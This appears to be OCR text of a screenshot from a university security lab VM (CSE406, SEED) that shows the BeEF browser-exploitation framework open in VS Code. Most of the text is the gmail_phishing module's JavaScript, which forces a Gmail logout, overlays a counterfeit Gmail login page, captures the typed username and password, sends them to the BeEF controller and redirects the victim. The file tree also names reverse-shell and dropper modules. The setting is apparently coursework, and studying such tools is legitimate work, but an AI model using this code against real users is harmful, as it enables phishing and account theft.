 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications
BeEF Control Panel — M...
The Butcher - Google Ch...
seed@CSE406: ~/Downl...
beef - File Manager
command.js - beef - Vis...
Wed 06 Sep, 19:36
seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
config.yaml M
JS command.js 9+
BEEF
modules > social_engineering > gmail_phishing > JS command.js > ...
ipec
metasploit
misc
network
persistence
phonegap
social_engineering
clickjacking
JS command.js
! config.yaml
module.rb
clippy
edge_wscript_wsh_injection
fake_evernote_clipper
fake_flash_update
fake_lastpass
fake_notification
fake_notification_c
fake_notification_ff
fake_notification_ie
firefox_extension_bindshell
firefox_extension_dropper
firefox_extension_reverse_shell
gmail_phishing
JS command.js 9+
! config.yaml
module.rb
hta_powershell
lcamtuf_download
pretty_theft
replace_video_fake_plugin
simple_hijacker
sitekiosk_breakout
spoof_addressbar_data
tabnabbing
text_to_voice
ui_abuse_ie
OUTLINE
TIMELINE
2
6
7 function logoutGoogle() {
8 var img = document.createElement("IMG");
9 img.src = "https://mail.google.com/mail/?logout";
10 img.height = "1px";
11 img.width = "1px";
12 img.style.visibility = "hidden";
13 document.body.appendChild(img);
14 //set a new setTimeout to redo the logout
15 setTimeout('logoutGoogle()', <%= @logout_gmail_interval %>);
16 }
17
18 beef.execute(function() {
19 document.title = "Google Mail: Email from Google";
20 beef.browser.changeFavicon("https://www.google.com/mail/help/images/favicon.ico");
21 logoutGoogle();
22 displayPhishingSite();
23 });
24
25 function clickedSubmitButton(){
26 var credentials = "Username: "+document.getElementById('Email').value+" Password: "+document.getElementById('Passwd').value;
27 beef.net.send("<%= @command_url %>", <%= @command_id %>, "result="+credentials);
28 //Timeout needed because otherwise the beef panel doesn't get the credentials in time
29 setTimeout("redirect()", <%= @wait_seconds_before_redirect %>);
30 }
31 function redirect(){
32 var theXssUrl = "<%== @xss_hook_url %>";
33 if(theXssUrl){
34 window.open(theXssUrl);
35 window.focus();
36 }
37 window.location = "https://accounts.google.com/";
38 }
39
40 function displayPhishingSite(){
41 var zztop = beef.dom.getHighestZindex()+1;
42 beef.dom.removeStylesheets();
43 document.body.innerHTML = "<!DOCTYPE html> <html lang='en'> <head> <meta charset='utf-8'> <title>Google Mail: Email from Google</title> <meta
name='description' content='7+ GB of storage, less spam, and mobile access. is email that&#39;s intuitive, efficient, and useful. And maybe even fun.'>
<link rel='icon' type='image/ico' href='https://mail.google.com/favicon.ico'> <style type='text/css'> html, body, div, h1, h2, h3, h4, h5, h6, p, img, dl,
dt, dd, ol, ul, li, table, tr, td, form, object, embed, article, aside, canvas, command, details, fieldset, figcaption, figure, footer, group, header,
hgroup, legend, mark, menu, meter, nav, output, progress, section, summary, time, audio, video { margin: 0; padding: 0; border: 0; } article,
aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; } html { font: 81.25% arial, helvetica,
sans-serif; background: #fff; color: #333; line-height: 1; direction: ltr; } a { color: #15c; text-decoration: none; } a:active { color:
#d14836; } a:hover { text-decoration: underline; } h1, h2, h3, h4, h5, h6 { color: #222; font-size: 1.54em; font-weight: normal; line-height:
master* 18 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF {} JavaScript
1:36 AM
9/7/23